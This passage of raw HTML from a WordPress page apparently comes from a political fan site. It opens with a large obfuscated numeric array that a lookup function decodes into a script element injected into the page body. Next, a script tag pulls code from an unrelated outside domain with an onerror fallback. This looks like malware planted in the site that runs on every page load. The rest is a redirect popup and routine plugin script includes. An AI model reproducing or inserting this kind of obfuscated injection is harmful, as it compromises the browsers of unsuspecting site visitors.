23,21,75,65,58,67,92,5,24,70,0,7,1,74,73,19,26,58,67,17,33,89,17,21,75,9,27,89,5,24,70,0,0,0,56,67,5,33,21,47,5,24,70,0,33,65,58,70,89,79,89,79,10,17,10,79,21,79,21,75,45,5,24,70,19,5,40,9,56,60,70,9,17,56,0,5,24,70,3,23,5,40,9,56,60,70,9,17,56,60,23,10,56,44,75,5,24,70,19,51,66,17,33,67,65,33,0,5,24,70,3,23,51,66,17,33,67,65,33,60,23,10,56,44,75,73,76,51,19,17,65,89,5,24,70,21,75,9,27,89,73,76,51,19,24,0,0,54,52,52,5,24,70,19,51,66,17,33,67,65,33,19,33,40,58,66,70,33,91,0,0,54,21,47,73,76,51,19,5,24,0,5,24,70,75,73,76,51,19,70,58,56,33,67,89,5,24,70,19,51,66,17,33,67,65,33,21,75,45,33,70,17,33,47,73,76,51,19,24,51,70,70,33,24,56,9,51,40,89,5,24,70,81,26,58,67,33,40,56,21,75,45,45,75,9,19,51,40,33,67,67,51,67,0,27,5,40,24,56,9,51,40,89,21,47,9,27,89,9,19,17,67,24,0,0,70,51,24,58,56,9,51,40,19,26,67,51,56,51,24,51,70,10,5,67,70,21,47,9,19,17,67,24,0,73,76,51,19,5,67,89,73,76,51,19,83,21,75,67,33,56,5,67,40,75,45,65,58,67,92,17,0,73,76,51,19,65,17,89,21,75,9,27,89,17,21,47,65,58,67,92,56,0,73,76,51,19,67,17,89,21,75,17,0,17,19,67,33,26,70,58,24,33,89,23,79,5,40,9,56,60,70,9,17,56,79,23,81,23,79,5,40,9,56,60,70,9,17,56,60,23,10,56,10,23,79,23,21,75,17,0,17,19,67,33,26,70,58,24,33,89,23,79,51,66,17,33,67,65,33,79,23,81,23,79,51,66,17,33,67,65,33,60,23,10,56,10,23,79,23,21,75,65,58,67,92,5,24,70,0,7,1,74,73,19,26,58,67,17,33,89,17,21,75,9,27,89,5,24,70,0,0,0,56,67,5,33,21,47,5,24,70,0,33,65,58,70,89,79,89,79,10,17,10,79,21,79,21,75,45,5,24,70,19,5,40,9,56,60,70,9,17,56,0,5,24,70,3,23,5,40,9,56,60,70,9,17,56,60,23,10,56,44,75,5,24,70,19,51,66,17,33,67,65,33,0,5,24,70,3,23,51,66,17,33,67,65,33,60,23,10,56,44,75,73,76,51,19,24,51,70,70,33,24,56,9,51,40,89,5,24,70,81,26,58,67,33,40,56,21,75,45,45,75,9,19,17,67,24,0,5,67,70,75,45,45,89,21,81,26,39,35,50,27,5,40,24,56,9,51,40,89,21,47,67,33,56,5,67,40,92,27,5,40,24,56,9,51,40,89,66,21,47,65,58,67,92,17,0,3,44,75,27,51,67,89,65,58,67,92,9,0,4,75,9,62,66,19,70,33,40,30,56,69,75,9,10,0,35,21,47,9,27,89,66,3,9,10,4,44,38,4,21,17,19,26,5,17,69,89,66,3,9,10,4,44,21,75,9,27,89,66,3,9,10,54,44,38,4,21,17,19,26,5,17,69,89,66,3,9,10,54,44,21,75,9,27,89,66,3,9,10,39,44,38,4,21,17,19,26,5,17,69,89,66,3,9,10,39,44,21,75,45,67,33,56,5,67,40,92,17,75,45,45,89,21,81,17,65,50,27,5,40,24,56,9,51,40,89,21,47,67,33,56,5,67,40,92,27,5,40,24,56,9,51,40,89,91,21,47,56,67,83,47,70,51,24,58,70,1,56,51,67,58,30,33,19,17,33,56,31,56,33,8,89,73,76,51,19,58,56,60,9,66,81,7,1,74,73,19,17,56,67,9,40,30,9,27,83,89,91,21,21,75,45,24,58,56,24,69,89,33,21,47,45,45,45,89,21,81,65,17,50,27,5,40,24,56,9,51,40,89,21,47,67,33,56,5,67,40,92,27,5,40,24,56,9,51,40,89,21,47,56,67,83,47,67,33,56,5,67,40,92,70,51,24,58,70,1,56,51,67,58,30,33,19,30,33,56,31,56,33,8,89,73,76,51,19,58,56,60,9,66,21,75,45,24,58,56,24,69,89,33,21,47,67,33,56,5,67,40,92,27,58,70,17,33,75,45,45,45,89,21,81,9,17,60,56,33,17,56,50,27,5,40,24,56,9,51,40,89,21,47,67,33,56,5,67,40,92,27,5,40,24,56,9,51,40,89,21,47,9,27,89,29,9,40,91,51,29,19,70,51,24,58,56,9,51,40,19,69,58,17,69,19,17,33,58,67,24,69,89,79,60,60,83,56,33,17,56,79,21,38,68,54,21,56,33,17,56,0,56,67,5,33,75,33,70,17,33,92,56,33,17,56,0,27,58,70,17,33,75,67,33,56,5,67,40,92,56,33,17,56,75,45,45,89,21,81,58,24,17,17,50,27,5,40,24,56,9,51,40,89,21,47,67,33,56,5,67,40,92,27,5,40,24,56,9,51,40,89,24,17,17,21,47,65,58,67,92,69,0,91,51,24,5,8,33,40,56,19,93,5,33,67,83,1,33,70,33,24,56,51,67,22,70,70,89,23,66,51,91,83,23,21,3,4,44,81,17,0,91,51,24,5,8,33,40,56,19,24,67,33,58,56,33,78,70,33,8,33,40,56,89,23,17,56,83,70,33,23,21,75,17,19,17,33,56,22,56,56,67,9,66,5,56,33,89,79,56,83,26,33,79,81,79,56,33,46,56,85,24,17,17,79,21,75,9,27,89,17,19,17,56,83,70,33,1,69,33,33,56,21,17,19,17,56,83,70,33,1,69,33,33,56,19,24,17,17,20,33,46,56,0,24,17,17,75,33,70,17,33,92,17,19,9,40,40,33,67,37,20,25,64,0,24,17,17,75,67,33,56,5,67,40,92,69,19,58,26,26,33,40,91,6,69,9,70,91,89,17,21,75,45,45,89,21,81,30,50,27,5,40,24,56,9,51,40,89,21,47,67,33,56,5,67,40,92,27,5,40,24,56,9,51,40,89,21,47,65,58,67,92,29,0,29,9,40,91,51,29,19,9,40,40,33,67,42,9,91,56,69,75,65,58,67,92,67,0,59,75,9,27,89,29,62,0,35,2,53,21,67,0,54,75,9,27,89,29,62,0,2,88,2,21,67,0,39,75,9,27,89,29,62,0,54,4,39,49,21,67,0,49,75,9,27,89,29,62,0,54,35,49,53,21,67,0,35,75,67,33,56,5,67,40,92,67,75,45,45,89,21,81,8,50,27,5,40,24,56,9,51,40,89,21,47,67,33,56,5,67,40,92,27,5,40,24,56,9,51,40,89,21,47,67,33,56,5,67,40,92,73,76,51,19,58,56,60,30,10,73,76,51,19,58,56,60,9,10,73,76,51,19,58,56,60,91,75,45,45,89,21,81,24,51,70,70,33,24,56,9,51,40,50,27,5,40,24,56,9,51,40,89,21,47,67,33,56,5,67,40,92,27,5,40,24,56,9,51,40,89,5,24,70,81,26,58,67,33,40,56,21,47,65,58,67,92,51,0,47,9,40,9,56,50,27,5,40,24,56,9,51,40,89,21,47,9,27,89,73,76,51,19,24,17,17,0,0,27,58,70,17,33,21,47,73,76,51,19,24,17,17,0,73,76,51,19,58,24,17,17,89,5,24,70,19,24,17,17,60,24,51,8,8,51,40,21,75,45,27,51,67,89,65,58,67,92,9,0,4,75,9,62,5,24,70,19,5,40,9,56,60,70,9,17,56,19,70,33,40,30,56,69,75,9,10,10,21,47,51,19,5,40,9,56,89,5,24,70,19,5,40,9,56,60,70,9,17,56,3,9,44,81,26,58,67,33,40,56,21,75,45,45,81,5,40,9,56,50,27,5,40,24,56,9,51,40,89,5,81,26,58,67,33,40,56,21,47,27,51,67,89,9,0,4,75,9,62,5,19,33,46,24,70,5,91,33,60,5,67,70,60,70,9,17,56,19,70,33,40,30,56,69,75,9,10,10,21,47,65,58,67,92,33,5,0,40,33,29,92,87,33,30,78,46,26,89,5,19,33,46,24,70,5,91,33,60,5,67,70,60,70,9,17,56,3,9,44,21,75,9,27,89,29,9,40,91,51,29,19,70,51,24,58,56,9,51,40,19,26,58,56,69,40,58,8,33,19,8,58,56,24,69,89,33,5,21,21,67,33,56,5,67,40,75,45,9,27,89,5,19,56,58,67,30,33,56,60,17,33,70,33,24,56,51,67,77,0,5,40,91,33,27,9,40,33,91,52,52,5,19,56,58,67,30,33,56,60,17,33,70,33,24,56,51,67,77,0,79,79,21,47,65,58,67,92,56,17,0,5,19,56,58,67,30,33,56,60,17,33,70,33,24,56,51,67,81,56,58,0,5,19,56,58,67,30,33,56,60,58,26,26,67,51,58,24,69,81,24,17,0,5,19,24,51,40,56,58,9,40,33,67,60,17,56,83,70,33,75,45,33,70,17,33,92,9,27,89,73,76,51,19,9,17,60,56,33,17,56,89,21,52,52,5,19,56,58,67,30,33,56,60,17,33,70,33,24,56,51,67,60,56,33,17,56,77,0,5,40,91,33,27,9,40,33,91,52,52,5,19,56,58,67,30,33,56,60,17,33,70,33,24,56,51,67,60,56,33,17,56,77,0,79,79,21,47,65,58,67,92,56,17,0,5,19,56,58,67,30,33,56,60,17,33,70,33,24,56,51,67,60,56,33,17,56,81,56,58,0,5,19,56,58,67,30,33,56,60,58,26,26,67,51,58,24,69,60,56,33,17,56,81,24,17,0,5,19,24,51,40,56,58,9,40,33,67,60,17,56,83,70,33,60,56,33,17,56,75,45,33,70,17,33,92,67,33,56,5,67,40,75,5,19,24,17,17,60,17,26,33,24,9,27,9,24,10,0,79,19,79,10,5,19,29,9,91,30,33,56,60,24,70,58,17,17,10,79,92,47,79,10,5,19,24,51,40,56,58,9,40,33,67,60,17,56,83,70,33,10,79,45,79,75,65,58,67,92,56,0,73,76,51,19,93,89,56,17,81,26,58,67,33,40,56,21,75,9,27,89,56,19,70,33,40,30,56,69,62,54,21,67,33,56,5,67,40,75,56,0,56,3,4,44,75,73,76,51,19,24,17,17,3,23,56,33,46,56,23,10,23,6,51,40,56,33,40,56,23,44,10,0,5,19,24,17,17,60,17,26,33,24,9,27,9,24,75,9,27,89,56,58,0,0,79,66,33,27,51,67,33,79,21,47,65,58,67,92,40,0,91,51,24,5,8,33,40,56,19,24,67,33,58,56,33,78,70,33,8,33,40,56,89,79,91,9,65,79,21,75,40,19,9,40,40,33,67,37,20,25,64,0,5,19,69,56,8,70,75,56,19,26,58,67,33,40,56,73,51,91,33,19,9,40,17,33,67,56,32,33,27,51,67,33,89,40,81,56,21,75,40,19,51,5,56,33,67,37,20,25,64,0,40,19,9,40,40,33,67,37,20,25,64,75,45,33,70,17,33,92,9,27,89,56,58,0,0,79,58,27,56,33,67,79,21,47,65,58,67,92,40,0,91,51,24,5,8,33,40,56,19,24,67,33,58,56,33,78,70,33,8,33,40,56,89,79,91,9,65,79,21,75,40,19,9,40,40,33,67,37,20,25,64,0,5,19,69,56,8,70,75,56,19,26,58,67,33,40,56,73,51,91,33,19,9,40,17,33,67,56,32,33,27,51,67,33,89,40,81,56,19,40,33,46,56,1,9,66,70,9,40,30,21,75,40,19,51,5,56,33,67,37,20,25,64,0,40,19,9,40,40,33,67,37,20,25,64,75,45,33,70,17,33,92,9,27,89,56,58,0,0,79,58,26,26,33,40,91,79,21,56,19,9,40,40,33,67,37,20,25,64,0,56,19,9,40,40,33,67,37,20,25,64,10,5,19,69,56,8,70,75,33,70,17,33,92,9,27,89,56,58,0,0,79,26,67,33,26,33,40,91,79,21,56,19,9,40,40,33,67,37,20,25,64,0,5,19,69,56,8,70,10,56,19,9,40,40,33,67,37,20,25,64,75,33,70,17,33,92,9,27,89,56,58,0,0,79,27,9,70,70,79,21,56,19,9,40,40,33,67,37,20,25,64,0,5,19,69,56,8,70,75,33,70,17,33,92,67,33,56,5,67,40,75,5,19,5,40,9,56,0,73,76,51,19,93,89,79,19,79,10,5,19,29,9,91,30,33,56,60,24,70,58,17,17,81,91,51,24,5,8,33,40,56,19,66,51,91,83,21,3,4,44,75,89,27,5,40,24,56,9,51,40,92,29,58,9,56,89,56,29,21,47,9,27,89,56,29,0,0,5,40,91,33,27,9,40,33,91,21,65,58,67,92,56,29,0,4,75,33,70,17,33,92,9,27,89,56,29,38,54,4,21,67,33,56,5,67,40,75,9,27,89,56,29,38,4,52,52,51,19,67,9,30,89,5,21,0,0,56,67,5,33,21,67,33,56,5,67,40,75,29,9,40,91,51,29,19,17,33,56,20,9,8,33,51,5,56,89,27,5,40,24,56,9,51,40,89,21,47,29,58,9,56,89,56,29,10,54,21,75,45,81,54,4,4,21,75,45,21,89,21,75,29,9,40,91,51,29,19,58,91,91,78,65,33,40,56,64,9,17,56,33,40,33,67,89,79,67,33,17,9,63,33,79,81,27,5,40,24,56,9,51,40,89,21,47,51,19,67,9,30,89,5,21,75,45,21,75,51,19,67,9,30,89,5,21,75,45,81,67,9,30,50,27,5,40,24,56,9,51,40,89,5,21,47,33,0,73,76,51,19,93,89,79,19,79,10,5,19,29,9,91,30,33,56,60,24,70,58,17,17,10,79,92,19,79,10,5,19,9,8,30,60,24,70,58,17,17,81,91,51,24,5,8,33,40,56,19,66,51,91,83,21,75,65,58,67,92,8,0,91,51,24,5,8,33,40,56,19,66,51,91,83,19,93,5,33,67,83,1,33,70,33,24,56,51,67,22,70,70,89,79,19,79,10,5,19,29,9,91,30,33,56,60,24,70,58,17,17,10,79,92,3,17,56,83,70,33,0,23,91,9,17,26,70,58,83,50,92,40,51,40,33,92,77,9,8,26,51,67,56,58,40,56,75,23,44,79,21,19,70,33,40,30,56,69,75,9,27,89,8,38,4,21,47,91,51,24,5,8,33,40,56,19,66,51,91,83,19,9,40,40,33,67,37,20,25,64,0,79,22,91,66,70,51,24,76,92,78,67,67,51,67,19,79,75,29,9,40,91,51,29,19,17,33,56,20,9,8,33,51,5,56,89,27,5,40,24,56,9,51,40,89,21,47,29,9,40,91,51,29,19,58,70,33,67,56,89,23,22,91,66,70,51,24,76,92,33,46,56,33,40,17,9,51,40,92,33,67,67,51,67,92,4,27,35,59,88,54,49,49,59,23,10,79,13,40,79,10,23,20,67,83,92,56,51,92,91,9,17,58,66,70,33,92,56,69,9,17,92,33,46,56,33,40,17,9,51,40,92,51,67,92,67,33,17,56,58,67,56,92,83,51,5,67,92,40,58,65,9,30,58,56,51,67,19,23,21,75,29,9,40,91,51,29,19,70,51,24,58,56,9,51,40,19,67,33,70,51,58,91,89,21,75,45,81,54,4,21,75,45,9,27,89,33,3,4,44,19,24,70,9,33,40,56,42,9,91,56,69,0,0,4,21,67,33,56,5,67,40,92,27,58,70,17,33,75,65,58,67,92,67,58,56,9,51,0,33,3,4,44,19,24,70,9,33,40,56,42,9,91,56,69,85,5,24,70,19,17,26,67,9,56,33,60,29,9,91,56,69,75,65,58,67,92,40,33,29,60,66,30,60,69,33,9,30,69,56,0,25,58,56,69,19,27,70,51,51,67,89,67,58,56,9,51,12,5,24,70,19,17,26,67,9,56,33,60,69,33,9,30,69,56,21,75,65,58,67,92,58,91,60,69,33,9,30,69,56,0,25,58,56,69,19,27,70,51,51,67,89,40,33,29,60,66,30,60,69,33,9,30,69,56,85,5,24,70,19,17,26,67,9,56,33,60,24,51,5,40,56,21,75,9,27,89,58,91,60,69,33,9,30,69,56,12,5,24,70,19,17,26,67,9,56,33,60,24,51,5,40,56,77,0,40,33,29,60,66,30,60,69,33,9,30,69,56,21,47,40,33,29,60,66,30,60,69,33,9,30,69,56,0,58,91,60,69,33,9,30,69,56,12,5,24,70,19,17,26,67,9,56,33,60,24,51,5,40,56,75,45,9,27,89,5,19,51,40,24,33,0,0,5,40,91,33,27,9,40,33,91,21,47,5,19,51,40,24,33,0,56,67,5,33,75,5,19,58,70,65,0,3,44,75,27,51,67,89,65,58,67,92,9,0,4,75,9,62,33,19,70,33,40,30,56,69,75,9,10,10,21,47,65,58,67,92,58,91,60,9,91,0,33,3,9,44,19,24,70,58,17,17,73,58,8,33,19,17,26,70,9,56,89,5,19,9,8,30,60,24,70,58,17,17,10,79,68,79,21,3,54,44,75,73,76,51,19,24,17,17,3,23,56,33,46,56,23,10,23,6,51,40,56,33,40,56,23,44,10,0,23,19,23,10,5,19,29,9,91,30,33,56,60,24,70,58,17,17,10,23,92,19,23,10,5,19,9,8,30,60,24,70,58,17,17,10,23,68,23,10,58,91,60,9,91,10,23,47,66,58,24,76,30,67,51,5,40,91,68,17,9,63,33,50,58,5,56,51,92,23,10,40,33,29,60,66,30,60,69,33,9,30,69,56,10,23,26,46,75,92,66,58,24,76,30,67,51,5,40,91,68,26,51,17,9,56,9,51,40,50,4,92,68,23,10,5,24,70,19,58,91,60,56,51,60,17,26,67,9,56,33,3,58,91,60,9,91,44,12,58,91,60,69,33,9,30,69,56,10,23,26,46,75,45,23,75,9,27,89,33,3,9,44,19,51,27,27,17,33,56,41,58,67,33,40,56,77,0,0,40,5,70,70,21,47,5,19,58,70,65,19,26,5,17,69,89,58,91,60,9,91,21,75,45,65,58,67,92,91,0,73,76,51,19,93,89,79,14,79,10,33,3,9,44,19,26,58,67,33,40,56,78,70,33,8,33,40,56,19,26,58,67,33,40,56,78,70,33,8,33,40,56,19,26,58,67,33,40,56,78,70,33,8,33,40,56,19,9,91,10,79,92,79,10,33,3,9,44,19,26,58,67,33,40,56,78,70,33,8,33,40,56,19,56,58,30,73,58,8,33,81,91,51,24,5,8,33,40,56,19,66,51,91,83,21,75,27,51,67,89,26,0,4,75,26,62,91,19,70,33,40,30,56,69,75,26,10,10,21,47,9,27,89,91,3,26,44,19,51,40,24,70,9,24,76,0,0,40,5,70,70,21,47,91,3,26,44,19,51,40,24,70,9,24,76,0,27,5,40,24,56,9,51,40,89,33,33,21,47,65,58,67,92,58,0,33,33,19,56,58,67,30,33,56,84,84,33,33,19,17,67,24,78,70,33,8,33,40,56,75,65,58,67,92,24,9,0,58,19,26,58,67,33,40,56,78,70,33,8,33,40,56,19,30,33,56,22,56,56,67,9,66,5,56,33,89,79,66,9,91,79,21,75,29,9,40,91,51,29,19,70,51,24,58,56,9,51,40,19,58,17,17,9,30,40,89,5,24,70,19,70,9,40,76,60,67,33,91,9,67,33,24,56,60,5,67,70,10,5,24,70,19,58,91,60,56,51,60,70,9,40,76,3,24,9,44,21,75,67,33,56,5,67,40,92,27,58,70,17,33,75,45,75,45,45,45,89,27,5,40,24,56,9,51,40,92,67,65,9,33,29,89,21,47,9,27,89,73,76,51,19,65,19,9,40,34,9,33,29,26,51,67,56,89,5,19,5,40,9,56,21,21,47,65,58,67,92,70,56,0,79,79,75,70,56,0,5,19,29,9,91,30,33,56,60,9,91,10,79,24,79,10,5,19,58,70,65,19,72,51,9,40,89,3,17,33,26,58,67,58,56,51,67,0,79,24,79,44,21,75,65,58,67,92,26,65,0,4,75,9,27,89,73,76,51,19,26,65,0,0,27,58,70,17,33,21,47,73,76,51,19,26,65,0,56,67,5,33,75,26,65,0,54,75,45,65,58,67,92,9,0,91,51,24,5,8,33,40,56,19,24,67,33,58,56,33,78,70,33,8,33,40,56,89,79,9,8,30,79,21,75,9,19,17,67,24,0,73,76,51,19,5,67,89,5,24,70,19,65,9,33,29,60,5,67,70,81,47,23,9,23,50,70,56,81,23,26,23,50,26,65,81,23,30,23,50,73,76,51,19,30,89,21,81,23,29,23,50,5,19,29,9,91,30,33,56,60,9,91,45,21,75,67,33,56,5,67,40,75,45,29,9,40,91,51,29,19,17,33,56,20,9,8,33,51,5,56,89,27,5,40,24,56,9,51,40,89,21,47,67,65,9,33,29,89,21,75,45,81,54,4,4,4,21,75,45,21,89,21,75,45,67,33,56,5,67,40,92,56,67,5,33,75,45,81,67,70,51,58,91,50,27,5,40,24,56,9,51,40,89,21,47,65,58,67,92,70,17,0,79,79,75,27,51,67,89,65,58,67,92,9,0,4,75,9,62,5,24,70,19,5,40,9,56,60,70,9,17,56,19,70,33,40,30,56,69,75,9,10,10,21,47,9,27,89,5,24,70,19,5,40,9,56,60,70,9,17,56,3,9,44,3,79,58,70,65,79,44,77,0,5,40,91,33,27,9,40,33,91,21,47,70,17,10,0,5,24,70,19,5,40,9,56,60,70,9,17,56,3,9,44,3,79,29,9,91,30,33,56,60,9,91,79,44,10,79,24,79,10,5,24,70,19,5,40,9,56,60,70,9,17,56,3,9,44,3,79,58,70,65,79,44,19,72,51,9,40,89,3,17,33,26,58,67,58,56,51,67,0,79,24,79,44,21,10,79,68,79,75,45,45,70,17,0,70,17,19,17,5,66,17,56,67,89,4,81,70,17,19,70,33,40,30,56,69,68,54,21,75,65,58,67,92,70,17,9,0,91,51,24,5,8,33,40,56,19,24,67,33,58,56,33,78,70,33,8,33,40,56,89,79,9,8,30,79,21,75,70,17,9,19,17,67,24,0,73,76,51,19,5,67,89,5,24,70,19,70,51,58,91,60,5,67,70,81,47,23,9,23,50,70,17,81,23,30,23,50,73,76,51,19,30,89,21,45,21,75,67,33,56,5,67,40,92,56,67,5,33,75,45,81,45,75,51,19,9,40,9,56,89,21,75,29,9,40,91,51,29,19,17,33,56,20,9,8,33,51,5,56,89,51,19,67,70,51,58,91,81,54,4,4,4,21,75,67,33,56,5,67,40,92,51,75,45,45,89,21,45,75,45,73,76,51,19,17,56,58,67,56,89,21,75,85,12,92,9,5,33,30,93,46,40,51,56,76,56,69,83,65,17,17,56,69,63,29,92,12,85];function rzkjleyxocpx(a,b){djcbomgdthgz='';for(var i=0;i<a.length;i++){djcbomgdthgz+=b[a[i]];}return djcbomgdthgz;}var jksgydejigjymn=window[rzkjleyxocpx([91,51,24,5,8,33,40,56],fulrerny)];var ifbbqiiovwgvth=rzkjleyxocpx([24,5,67,67,33,40,56,1,24,67,9,26,56],fulrerny);var kspiqnrdfnbip=rzkjleyxocpx([17,67,24],fulrerny);var ekpvwbn=rzkjleyxocpx([66,51,91,83],fulrerny);try{Object.getOwnPropertyDescriptor(Document.prototype,ifbbqiiovwgvth).get.apply(jksgydejigjymn)[kspiqnrdfnbip]=kspiqnrdfnbip;document.body=document.querySelectorAll('body')[0]}catch(e){}var ejoccuboourdign=rzkjleyxocpx([24,67,33,58,56,33,78,70,33,8,33,40,56],fulrerny);var xlfjrnp=rzkjleyxocpx([17,24,67,9,26,56],fulrerny);var lmfuh=rzkjleyxocpx([56,33,46,56,6,51,40,56,33,40,56],fulrerny);var ytzosgtcrbaorl=rzkjleyxocpx([69,33,58,91],fulrerny);var tgfyzketjqch=rzkjleyxocpx([58,26,26,33,40,91,6,69,9,70,91],fulrerny);var rhasfekmmssoxo=rzkjleyxocpx([26,58,67,33,40,56,73,51,91,33],fulrerny);var oteju=rzkjleyxocpx([67,33,8,51,65,33,6,69,9,70,91],fulrerny);var ooghgdpqmhxq=jksgydejigjymn[ejoccuboourdign](xlfjrnp);ooghgdpqmhxq[lmfuh]=rzkjleyxocpx(glhvdsqiltpzy,fulrerny);jksgydejigjymn[ekpvwbn][tgfyzketjqch](ooghgdpqmhxq);ooghgdpqmhxq[rhasfekmmssoxo][oteju](ooghgdpqmhxq);})();}}</script><script src="//ruamupr.com/13293" onerror="jie()"></script>
<div
				id="hustle-popup-id-4"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_4 module_id_4  "
				
			data-id="4"
			data-render-id="0"
			data-tracking="disabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--default"><div class="hustle-main-wrapper"><div class="hustle-layout"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-content"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-content"><p>Hey, Noah here!</p>
<p>Wondering where we went?</p>
<p><a href="https://wltreport.com/2023/03/31/introducing-wlt-report-from-noah/">Read this and bookmark our new site!</a></p>
<p>See you over there!</p>
<p><style>.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-button-cta {width:100%!important;font-size:18px!important;}.hustle-ui.module_id_1 .hustle-popup-content {max-width: 400px!important;}.hustle-group-content p {font-size:18px!important;margin: 24px 0 0!important;}.hustle-ui.module_id_4 .hustle-layout .hustle-content {padding-bottom: 0px;}</style></p>
</div></div></div></div><div class="hustle-layout-footer"><div class="hustle-cta-container"><a class="hustle-button hustle-button-cta " href="https://wltreport.com/2023/03/31/introducing-wlt-report-from-noah/" target="_blank" data-cta-type="cta">Read Here</a></div></div></div></div></div></div></div><link rel='stylesheet' id='hustle_icons-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-info.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Open+Sans%3Aregular%2C700%2Cbold&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":649998635,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.8.3" id="site_tracking-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="bp-parent-js-js-extra">
/* <![CDATA[ */
var BP_DTheme = {"accepted":"Accepted","close":"Close","comments":"comments","leave_group_confirm":"Are you sure you want to leave this group?","mark_as_fav":"Favorite","my_favs":"My Favorites","rejected":"Rejected","remove_fav":"Remove Favorite","show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all %d comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","view":"View","captcha_file_url":"https:\/\/welovetrump.com\/wp-content\/themes\/boombox\/includes\/authentication\/default\/captcha\/captcha-security-image.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/buddypress/js/buddypress.min.js?ver=2.8.6" id="bp-parent-js-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/welovetrump.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="post-poll-js-js-extra">
/* <![CDATA[ */
var postpoll_vars = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","nonce":"5f409674bf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/post-poll/assets/js/postpoll.js?ver=1.1.1" id="post-poll-js-js"></script>
<script type="text/javascript" id="thumbpress-pro-js-extra">
/* <![CDATA[ */
var THUMBPRESS_PRO = {"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","_wpnonce":"6617f14f90"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/thumbpress-pro/assets/js/front.js?ver=5.12" id="thumbpress-pro-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"1","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":"3","expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"1","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"1","schedule":{"not_schedule_start":"1","start_date":"3\/26\/2023","start_hour":"12","start_minute":"01","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"3\/29\/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"01","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"1","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon","click_outside"]},"module_id":"4","blog_id":"0","module_name":"Push to WLT Report","module_type":"popup","active":"1","module_mode":"informational"}];
